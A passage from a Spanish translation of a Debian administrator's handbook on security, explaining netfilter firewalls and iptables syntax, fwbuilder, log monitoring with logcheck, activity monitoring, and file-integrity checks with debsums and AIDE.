

En la mayoría de los casos, el sistema de información puede ser segmentado en subconjuntos coherentes y en su mayoría independientes. Cada subsistema tendrá sus propios requisitos y limitaciones, por lo que se deberá llevar a cabo la evaluación de riesgos y el diseño de la política de seguridad por separado para cada uno. Un buen principio a tener en cuenta es que un perímetro corto y bien definido es más fácil de defender que una frontera larga y sinuosa. Se debe diseñar en cosencuencia también la organización de la red: se deben concentrar los servicios sensibles en un pequeño número de máquinas y estas máquinas sólo deben ser accesibles a través de un número mínimo de puntos de control, asegurar estos puntos de control será más fácil que asegurar todas la máquinas sensibles contra la totalidad del mundo exterior. Es en este punto que se hace evidente la utilidad del filtrado de red (incluyendo los firewalls). Puede implementar este filtrado con hardware dedicado, pero posiblemente una solución más simple y flexible sea utilizar un firewall en software como el que se integra en el núcleo Linux.

## **14.2. Firewall o el filtrado de paquetes**



Un firewall es una puerta de enlace de la red con filtro y sólo es eficaz en aquellos paquetes que deben pasar a través de ella. Por lo tanto, sólo puede ser eficaz cuando la única ruta para estos paquetes es a través del firewall.

La falta de una configuración estándar (y el lema «proceso, no producto») explica la falta de una solución preconfigurada. Hay, sin embargo, herramientas que facilitan la configuración del firewall *netfilter*, con una representación gráfica de las reglas de filtrado. fwbuilder es sin duda uno de los mejores de ellos.



El núcleo Linux incorpora el firewall *netfilter*. Puede controlarlo desde el espacio de usuario con los programas iptables e ip6tables. La diferencia entre estos dos programas es que el primero actúa sobre la red IPv4, mientras que el segundo actúa sobre IPv6. Debido a que ambas pilas de protocolos de red probablemente continuarán con nosotors durante muchos años, ambas herramientas son necesarias y deberán ser utilizadas en paralelo.

## 14.2.1. Comportamiento de netfilter

*netfilter* utiliza cuatro tablas distintas que almacenan las reglas que regulan tres tipos de operaciones sobre los paquetes:

- filter se refiere a las reglas de filtrado (aceptar, rechazar o ignorar un paquete);
- nat se refiere a la traducción de las direcciones de origen o destino y puertos de los paquetes, tenga en cuenta que esta tabla sólo existe para IPv4;
- mangle se refiere a otros cambios en los paquetes IP (incluyendo el campo ToS *tipo de servicio*: «Type of Service» — y opciones);
- raw permite otras modificaciones manuales en los paquetes antes de que lleguen al sistema de seguimiento de conexiones.

Cada tabla contiene listas de reglas llamadas *cadenas*. El firewall utiliza cadenas estándar para manejar paquetes en función de circunstancias predefinidas. El administrador puede crear otras cadenas, que sólo se utilizarán cuando una cadena estándar haga referencia a ellas (ya sea directa o indirectamente).

La tabla filter tiene tres cadenas estándar:

- INPUT: se refiere a paquetes cuyo destino es el propio firewall;
- OUTPUT: se refiere a los paquetes que emite el firewall;
- FORWARD: se refiere a los paquetes que transitan a través del firewall (que no es ni su origen ni su destino).

La tabla nat también tiene tres cadenas estándar:

 $ICM$ 

- PREROUTING: para modificar los paquetes tan pronto como llegan;
- POSTROUTING: para modificar los paquetes cuando están listos para seguir su camino;
- OUTPUT: para modificar los paquetes generados por el propio firewall.



**Figura 14.1** Cómo llamar a las cadenas de netfilter

Cada cadena es una lista de reglas, cada regla es un conjunto de condiciones y una acción que se ejecutará cuando se cumplan las condiciones. Cuando se procesa un paquete, el firewall examina la cadena apropiada, una regla tras otra; cuando se cumplen las condiciones de una regla «salta» (de ahí la opción -j en las órdenes) a la acción especificada para continuar el procesamiento. Los comportamientos más comunes están estandarizados y existen acciones dedicadas para ellos. Tomar una de estas acciones estándar interrumpe el procesamiento de la cadena ya que el destino del paquete ya está sellado (salvo una excepción que se menciona a continuación):



indica un desbordamiento en un búfer de recepción, propone una mejor ruta para los paquetes siguientes de la conexión y así sucesivamente. Se definió este protocolo en varios documentos RFC: inicialmente RFC777 y RFC792 que fueron completados y extendidos a la brevedad.

➨ <http://www.faqs.org/rfcs/rfc777.html>

➨ <http://www.faqs.org/rfcs/rfc792.html>

A modo de referencia, un búfer de recepción es una pequeña zona de memoria que almacena datos entre el momento que llegan desde la red y el momento en que éstos son gestionados por el núcleo. Si esta zona está llena, no se pueden recibir nuevos datos e ICMP señalará el problema para que el emisor puede ralentizar su velocidad de transferencia (que idealmente debería alcanzar un equilibrio después de algún tiempo).

Tenga en cuenta que aunque una red IPv4 puede trabajar sin ICMP, ICMPv6 es estrictamente necesario para una red IPv6 ya que combina varias funciones que, en el mundo IPv4, se encontraban distribuidas entre ICMPv4, IGMP (protocolo de membresía de grupo de internet: «Internet Group Membership Protocol») y ARP (protocolo de resolución de direcciones: «Address Resolution Protocol»). ICMPv6 está definido en RFC4443.

➨ <http://www.faqs.org/rfcs/rfc4443.html>

- ACCEPT: permitir al paquete seguir su camino;
- REJECT: rechazar el paquete con un paquete de error ICMP (la opcion --reject-with tipo de iptables permite seleccionar el tipo de error);
- DROP: borrar (ignorar) el paquete;
- LOG: registrar (a través de syslogd) un mensaje con una descripción del paquete; tenga en cuenta que esta acción no interrumpe el procesamiento y la ejecución de la cadena continúa con la regla siguiente, razón por la que registrar los paquetes rechazados necesita una regla LOG y una regla REJECT/DROP;
- ULOG: registrar un mensaje a través de ulogd, que puede adaptarse mejor y más eficientemente que syslogd para manejar de grandes cantidades de mensajes; tenga en cuenta que esta acción, al igual que LOG, también continúa el procesamiento de la siguiente regla en la cadena que la llamó;
- *nombre\_de\_cadena*: saltar a la cadena dada y evaluar sus reglas;
- RETURN: interrumpir el procesamiento de la cadena actual y regresar a la cadena que la llamó; en el caso de que la cadena actual sea una estándar no hay cadena que la haya llamado, por lo que en su lugar se ejecutará la acción predeterminada (definida con la opción -P de iptables);
- SNAT (unicamente en la tabla nat, por lo tanto sólo para IPv4 en *Wheezy* la compatibilidad de NAT con IPv6 apareció en la versión 3.7 del núcleo Linux): aplicar *NAT de origen* (las opciones adicionales describen los cambios exactos que se aplicarán);
- DNAT (unicamente en la tabla nat, por lo tanto, sólo para IPv4 en *Wheezy*): aplicar *NAT de destino* (las opciones adicionales describen los cambios exactos que se aplicarán);
- MASQUERADE (unicamente en la tabla nat, por lo tanto, sólo para IPv4 en *Wheezy*): aplicar *enmascaramiento* (un caso especial de *NAT de origen*);
- REDIRECT (unicamente en la tabla nat, por lo tanto, sólo para IPv4 en *Wheezy*): redirigir un paquete a un puerto determinado del mismo firewall, puede utilizar esto para configurar un proxy web transparente que funciona sin ninguna configuración en el lado del cliente, dado que el cliente piensa que se conecta con el destinatario mientras que las comunicaciones realmente pasan por el proxy.

Otras acciones, en particular las relativas a la tabla mangle, están fuera del alcance de este texto. Podrá encontrar una lista completa en iptables(8) y ip6tables(8).

## 14.2.2. Sintaxis de iptables e ip6tables

Los programas iptables e ip6tables permiten manipular las tablas, cadenas y reglas. Su opción -t tabla indica en qué tabla operar (la tabla filter de forma predeterminada).

## Órdenes

La opción -N cadena crea una nueva cadena. La opción -X cadena elimina una cadena vacía y sin uso. La opción -A cadena regla añade una regla al final de la cadena dada. La opción -I cadena número\_regla regla inserta una regla antes de la regla con número *número\_regla*. La opción -D cadena número regla (o -D cadena regla) elimina una regla en una cadena, la primera sintaxis identifica la regla que se desea eliminar por su número, mientras que la segunda la identifica por su contenido. La opción -F cadena vacía una cadena (borra todas sus reglas), si no menciona ninguna cadena, eliminará todas las reglas de la tabla. La opción -L cadena muestra las reglas de la cadena. Por último, la opción -P cadena acción define la acción predeterminada o «política» para una cadena dada; tenga en cuenta que sólo las cadenas estándar puede tener dicha política.

## Reglas

Cada regla es expresada como condiciones -j acción opciones\_acción. Si describe varias condiciones en la misma regla, entonces el criterio es la conjunción (*y* lógico) de las condiciones, que son al menos tan restrictivas como cada condición individual.

La condición -p protocolo coincide con el campo de protocolo del paquete IP. Los valores más comunes son tcp, udp, icmp e icmpv6. Anteponer la condición con un signo de exclamación niega la condición, la cual se coincidirá con «todos los paquetes con un protocolo distinto al especificado». Este mecanismo de negación no es específico de la opción -p y se puede aplicar a todas las otras condiciones también.

La condición -s dirección o -s red/máscara coincide con la dirección de origen del paquete. Correspondientemente, -d dirección o -dred/máscara coincide con la dirección de destino.

La condición -i interfaz selecciona los paquetes procedentes de la interfaz de red dada. -o inter faz selecciona los paquetes que salen a través de una interfaz específica.

Hay condiciones más específicas, dependiendo de las condiciones genéricas descriptas anteriormente. Por ejemplo, puede completementar la condición -p tcp con condiciones sobre los puertos TCP, cláusulas como --source-port puerto y --destination-port puerto.

La condición --state estado coincide con el estado de un paquete en una conexión (necesitará el modulo de núcleo ipt conntrack para el seguimiento de conexiones). El estado NEW describe un paquete que inicia una nueva conexión; ESTABLISHED coincide con paquetes pertenecientes a una conexión ya existente y RELATED coincide con paquetes iniciando una nueva conexión relacionada con una ya existente (lo cual es útil para las conexiones ftp-data en el modo «activo» del protocolo FTP).

En la sección anterior se enumeran las acciones disponibles, pero no sus opciones respectivas. Por ejemplo, la acción LOG tiene las siguientes opciones:

- --log-priority, con un valor predeterminado de warning, indica la prioridad de los mensajes syslog;
- --log-prefix permite especificar un prefijo de texto para diferenciar los mensajes registrados;
- --log-tcp-sequence, --log-tcp-options y --log-ip-options indican datos adicionales que se integrarán en el mensaje: el número de secuencia TCP, opciones TCP y las opciones IP, respectivamente.

La acción DNAT ofrece la opción --to-destination dirección:puerto para indicar la nueva dirección IP y/o puerto de destino. De manera similar, SNAT proporciona --to-source dirección: puerto para indicar la nueva dirección IP y/o puerto de origen.

La acción REDIRECT (sólo disponible is NAT está dispnible — *Wheezy* esto significa sólo para IPv4) ofrece la opción --to-ports *puerto(s)* para indicar el puerto o rango de puertos al que debe redirigir los paquetes.

## 14.2.3. Creación de reglas

Cada creación de una regla requiere una invocación de iptables/ip6tables. Escribir estas órdenes de forma manual puede ser tedioso, por lo que las llamadas se suelen almacenar en un script para definir la misma configuración automáticamente cada vez que arranque la máquina. Puede escribir este script a mano, pero también puede ser interesante prepararlo con una herramienta de alto nivel como fwbuilder.

El principio es simple. En el primer paso, es necesario describir todos los elementos que intervendrán en las reglas:

- el propio firewall, con sus interfaces de red;
- las redes, con sus rangos de direcciones IP correspondientes;
- los servidores;
- los puertos pertenecientes a los servicios alojados en los servidores.

Luego puede crear las reglas simplemente arrastrando y soltando acciones en los objetos. Unos cuantos menús contextuales pueden cambiar la condición (negarla, por ejemplo). A continuación, deberá elegir la acción y configurarla.

En cuanto a IPv6, puede crear dos conjuntos de reglas diferentes para IPv4 e IPv6, o crear sólo una y dejar que fwbuilder traduzca las reglas según las direcciones asignadas a los objetos.



**Figura 14.2** Ventana principal de fwbuilder

Luego fwbuilder puede generar un script de configuración del firewall según las reglas que definió. Su arquitectura modular le da la capacidad para generar scripts dirigidos a diferentes sistemas (iptables para Linux, ipf para FreeBSD y pf para OpenBSD).

Las versiones del paquete *fwbuilder* desde *Squeeze* contienen tanto la interfaz gráfica y los módulos para cada sistema de firewall (éstos previamente estaban divididos en varios paquetes, uno para cada sistema destino):

# **aptitude install fwbuilder**

## 14.2.4. Instalación de las reglas en cada arranque

Si el firewall está destinado a proteger una conexión de red PPP intermitente, la forma más sencilla de implementar el script es instalarlo como /etc/ppp/ip-up.d/0iptables (tenga en

cuenta que sólo se tienen en cuenta los archivos sin un punto en su nombre). Por lo tanto, el firewall se vuelve a cargar cada vez que se establece una conexión PPP.

En otros casos, la forma recomendada es registrar el script de configuración en una directiva up del archivo /etc/network/interfaces. En el siguiente ejemplo, el script está guardado como /usr/local/etc/arrakis.fw.

**Ejemplo 14.1** archivo interfaces llamando al script del firewall

```
auto eth0
iface eth0 inet static
    address 192.168.0.1
    network 192.168.0.0
    netmask 255.255.255.0
    broadcast 192.168.0.255
    up /usr/local/etc/arrakis.fw
```
## **14.3. Supervisión: prevención, detección, disuasión**

La monitorización es una parte integral de cualquier política de seguridad por varias razones. Entre ellas, que el objetivo de la seguridad generalmente no se limita a garantizar la confidencialidad de los datos, sino que también incluye garantizar la disponibilidad de los servicios. Por tanto, es imprescindible comprobar que todo funciona como se espera y detectar de manera oportuna cualquier desvío en la conducta o cambio en la calidad de los servicios prestados. Monitorizar la actividad puede ayudar con la detección de intentos de intrusión y permitir una reacción rápida antes que ocurran graves consecuencias. Esta sección revisa algunas de las herramientas que puede utilizar para monitorizar varios aspectos de un sistema Debian. Como tal, esto completa la sección dedicada a la monitorización genérica del sistema en el Capítulo [12:](#page-336-0) «[Administración avanzada»](#page-337-0) página 308.

## <span id="page-423-0"></span>14.3.1. Monitorización de los registros con logcheck

<span id="page-423-1"></span>El programa logcheck monitoriza los archivos de registro, de forma predeterminada, cada hora. Envía los mensajes de registro inusuales en correos electrónicos al administrador para su posterior análisis.

La lista de archivos a monitorizar se almacena en /etc/logcheck/logcheck.logfiles; los valores predeterminados funcionan bien si no modificó completamente el archivo /etc/syslog. conf.

logcheck puede funcionar en una de tres modalidades más o menos detalladas: *paranoid*, *server* y *workstation*. El primero es *muy* detallado y, probablemente, debería restringirlo a servidores específicos como firewalls. El segundo (y predeterminado) es el modo recomendado para la mayoría de los servidores. El ultimo está diseñado para estaciones de trabajo y es aún más conciso (filtra la mayoría de los mensajes).

En los tres casos, probablemente debería personalizar logcheck para excluir algunos mensajes adicionales (dependiendo de los servicios instalados) a menos que el administrador realmente desee recibir a cada hora correos electrónicos enormes y poco interesantes. Dado que el mecanismo de selección de mensajes es bastante complejo, /usr/share/doc/logcheck-database/ README.logcheck-database.gz es una lectura — aunque difícil — necesaria.

Las reglas aplicadas se puede dividir en varios tipos:

- aquellas que clasifican un mensaje como un intento de intrusión «cracking» (almacenado en un archivo en el directorio /etc/logcheck/cracking.d/);
- aquellas que cancelan esta clasificación (/etc/logcheck/cracking.ignore.d/);
- aquellos que clasifican un mensaje como una alerta de seguridad (/etc/logcheck/ violations.d/);
- aquellos que cancelan esta clasificación (/etc/logcheck/violations.ignore.d/);
- finalmente, aquellas que son aplicadas a los mensajes restantes (considerados como *eventos del sistema*).



Siempre se indicará un evento de sistema a menos que una regla en alguno de los directorios en/etc/logcheck/ignore.d.{paranoid, server, workstation}/ indique que el evento debe ser ignorado. Por supuesto, sólo se tomarán en cuenta los directorios que corresponden a los niveles de detalle igual o mayor al modo de funcionamiento seleccionado.

### **SUGERENCIA**

Sus registros como fondo de pantalla

A algunos administradores les gusta ver los mensajes de registros en tiempo real; puede utilizar la orden root-tail (contenida en el paquete root-tail) para integrar los registros con el fondo del escritorio gráfico. El programa xconsole (contenido en el paquete x11-apps) también puede mostrarlos en una pequeña ventana. Los mensajes se obtienen directamente desde syslogd a través de la tubería con nombre /dev/xconsole.

## 14.3.2. Monitorización de actividad

## En tiempo real

top es una herramienta interactiva que muestra una lista de los procesos en ejecución. La ordenación predeterminada es según la cantidad de procesador utilizada y se puede obtener mediante la tecla **P**. Entre otros criterios de ordenación podemos encontrar: según la cantidad de memoria ocupada (tecla **M**), según el tiempo total de uso de procesador (tecla **T**) y según el identificador de proceso (tecla **N**). La tecla **k** permite matar un proceso ingresando su identificador de proceso. La tecla **r** permite ejecutar *renice* sobre un proceso, es decir: cambiar su prioridad.

Cuando el sistema aparenta estar sobrecargado, top es una herramienta excelente para ver qué procesos estan compitiendo por el tiempo de procesador o consumiendo demasiada memoria. En particular, a menudo es interesante comprobar si los procesos que están consumiendo los recursos se corresponden con los servicios reales que la máquina debe albergar. Por ejemplo, un proceso desconocido ejecutándose como el usuario www-data debería llamar su atención y ser investigado puesto que posiblemente sea algún tipo de software instalado y ejecutado en el sistema a través de una vulnerabilidad en una aplicación web.

top es una herramienta muy flexible y su página de manual detalla cómo personalizar su presentación y adaptarla a las necesidades y hábitos particulares.

Las herramientas gráficas gnome-system-monitor y qps son similares al programa top y proporcionan aproximandamente las mismas prestaciones.

## Historial

La carga del procesador, el tráfico de red y el espacio libre en disco son datos que varían constantemente. A menudo es útil disponer de un historial con su evolución para determinar cómo se utiliza exáctamente la máquina.

Existen muchas herramientas dedicadas para esta tarea. La mayoría puede obtener datos a través de SNMP (*protocolo simple de gestión de red*: «Simple Network Management Protocol») para centralizar esta información. Un beneficio adicional es que permite recoger datos de elementos de red que pueden no ser equipos de propósito general, tal como switches o routers dedicados.

Este libro habla de Munin con cierto detalle (ver la Sección [12.4.1](#page-384-0), [«Configuración de Munin»](#page-384-1) página 355 como parte del Capítulo [12](#page-336-0): ["Administración avanzada](#page-337-0)" página 308. Debian también proporciona una herramienta similar: *cacti*. Su despliegue es algo más complejo puesto que se basa exclusivamente en SNMP. A pesar de que dispone de una interfaz web, entender los conceptos involucrados en la configuración requiere de todas formas un poco de esfuerzo. Debería considerar como prerequisito leer la documentación HTML (/usr/share/doc/cacti/ html/index.html).

### **ALTERNATIVA**

mrtg

mrtg (contenido en el paquete del mismo nombre) es una herramienta más antigua. A pesar de algunas asperezas, puede agrupar datos históricos y mostrarlos como gráficos. Incluye algunos scripts para recolectar los datos monitorizados con más frecuencia como la carga de procesador, el tráfico de red, el número de impresiones de una página web, etc.

Los paquetes *mrtg-contrib y mrtgutils* contienen scripts de ejemplo que puede utilizar directamente.

## 14.3.3. Detección de cambios

Una vez que el sistema está instalado y configurado, dejando al margen las actualizaciones de seguridad, normalmente no hay razón para que los archivos y directorios cambien con excepción de los datos. Por lo tanto, es interesante asegurarse que efectivamente los archivos no cambian: debería investigar cualquier cambio inesperado. Esta sección presenta algunas herramientas capaces de monitorizar archivos y advertir al administrador en caso de que se produzca algún cambio inesperado (o simplemente enumerar estos cambios).

Auditoría de paquetes: debsums y sus límites

### **YENDO MÁS ALLÁ**

Protección contra los cambios de los desarrolladores originales debsums es útil para detectar cambios en los archivos que provienen de un paquete de Debian, pero es inútil si el propio paquete ha sido comprometido, por ejemplo si se comprometió la réplica Debian. Protegerse de este tipo de ataques implica utilizar del sistema de verificación de firma digital de APT (revise la Sección [6.5,](#page-155-0) [«Comprobación de la autenticidad de un paquete](#page-155-1)» página 126) y sólo instalar paquetes de un origen certificado.

debsums es una herramienta interesante ya que permite buscar qué archivos instalados han sido modificados (potencialmente por un atacante), pero debe tratarse con prudencia. En primer lugar, porque no todos los paquetes de Debian proporcionan las huellas digitales requeridas por este programa (si existen, se encuentran en /var/lib/dpkg/info/paquete.md5sums). Como recordatorio: una huella digital es un valor, a menudo un número (aunque pueda estar en notación hexadecimal), que contiene un tipo de firma de los contenidos de un archivo. Se calcula esta firma mediante un algoritmo (MD5 o SHA1 son ejemplos muy conocidos) que más o menos garantizan que incluso el cambio más pequeño en el contenido de un archivo implica un cambio en su huella digital; esto es conocido como «efecto avalancha». Esto permite que una simple huella digital numérica sirva como patrón para comprobar si se alteró el contenido de un archivo. Estos algoritmos no son reversibles; en otras palabra, para la mayoría de ellos, conocer la huella digital no permite averiguar los contenidos correspondientes. Los avances matemáticos recientes parece que debilitan la verdad absoluta de estos principios, pero por el momento su uso no se ha puesto en cuestón, ya que crear distintos contenidos que produzcan la misma huella todavía parece una tarea muy complicada.

Adicionalmente, se almacenan los archivos md5sums en el disco duro; por lo tanto un atacante meticuloso actualizará estos archivos para que contengan las nuevas sumas de control de los archivos sustituidos.

El primer inconveniente se puede evitar haciendo que debsums base sus comprobaciones en un paquete .deb en lugar de confiar en el archivo md5sums. Pero esto requiere descargar previamente los archivos .deb correspondientes:

```
# apt-get --reinstall -d install `debsums -l`
[ ... ]
# debsums -p /var/cache/apt/archives -g
```
También conviene notar que, en su configuración predeterminada, debsums genera automáticamente los archivos md5sums faltantes cada vez que instale un paquete utilizando APT.

Puede evitar el otro problema de forma similar: simplemente debe basar la comprobación en un archivo .deb impoluto. Debido a que esto implica disponer de los archivos .deb de todos los paquetes instalados, y además estar seguros de su integridad, la forma más sencilla es obtenerlos de una réplica Debian. Esta operación puede ser lenta y tediosa y, por lo tanto, no debe considerarse como una técnica proactiva a utilizar de forma regular.

```
# apt-get --reinstall -d install `grep-status -e 'Status: install ok installed' -n -s
    ➥ Package`
[ ... ]
# debsums -p /var/cache/apt/archives --generate=all
```
Sepa que este ejemplo utiliza el programa grep-status del paquete *dctrl-tools* que no se instala de forma predeterminada.

### Monitorización de archivos: AIDE

La herramienta AIDE (*entorno avanzado de detección de intrusión*: «Advanced Intrusion Detection Environment») permite comprobar la integridad de los archivos y detectar cualquier cambio frente a una imagen guardada previamente del sistema válido. Se almacena esta imagen como una base de datos (/var/lib/aide/aide.db) que contiene la información relevante de todos los archivos del sistema (huella digital, permisos, marcas temporales, etc.). Se inicializa esta base de datos con aideinit; luego se la utiliza diariamente (por el script /etc/cron.daily/aide) para comprobar que nada importante haya cambiado. Cuando se detectan cambios, AIDE los almacena en archivos de registro (/var/log/aide/\*.log) y envía lo encontrado en un email al administrador.



Puede utilizar numerosas opciones en el archivo /etc/default/aide para configurar el comportamiento del paquete *aide*. Se almacena la configuración de AIDE en sí en /etc/ aide/aide.conf y /etc/aide/aide.conf.d/ (de hecho, sólo update-aide.conf utiliza estos archivos para generar /var/lib/aide/aide.conf.autogenerated). La configuración indica qué propiedades se deben comprobar. Por ejemplo, el contenidos de los archivos de registro cambia continuamente, y se puede ignorar estos cambios mientras que los permisos de los archivos permanezcan inalterados, pero tanto el contenido como los permisos de los programas ejecutables debe permanecer constante. Aunque no es excesivamente compleja, la sintaxis de la configuración no es del todo intuitiva y, por lo tanto, recomendamos leer su página de manual aide.conf(5).

Cada día se genera una nueva versión de la base de datos en /var/lib/aide/aide.db.new; si todos los cambios registrados son legítimos, puede utilizarla para reemplazar la base de datos de referencia.

